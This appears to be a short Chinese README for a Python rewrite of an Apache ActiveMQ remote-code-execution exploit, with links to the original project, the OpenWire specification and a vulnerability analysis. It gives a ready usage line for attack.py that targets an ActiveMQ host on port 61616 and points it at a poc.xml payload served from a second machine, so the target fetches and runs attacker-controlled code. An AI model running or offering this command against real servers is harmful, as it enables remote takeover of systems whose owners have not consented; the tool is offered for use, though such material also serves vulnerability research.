本项目是参考 https://github.com/X1r0z/ActiveMQ-RCE 项目的 exp 来重写的一个 python 版本的 exp 。

python attack.py -u 192.168.163.129 -x http://192.168.163.133:10001/poc.xml -p 61616其中 -p 参数默认为 activeMQ 的默认端口。-x 参数注意需要加上协议的前缀。

这里附上 openwire 协议的图示就很明白了。



下面给出的是 Throwable 类型的数据包格式。

具体的漏洞分析见下面的参考文章。

# openwire协议的分析

https://github.com/X1r0z

https://activemq.apache.org/openwire-version-2-specification

# CVE漏洞原理的分析

https://exp10it.cn/2023/10/apache-activemq-%E7%89%88%E6%9C%AC-5.18.3-rce-%E5%88%86%E6%9E%90/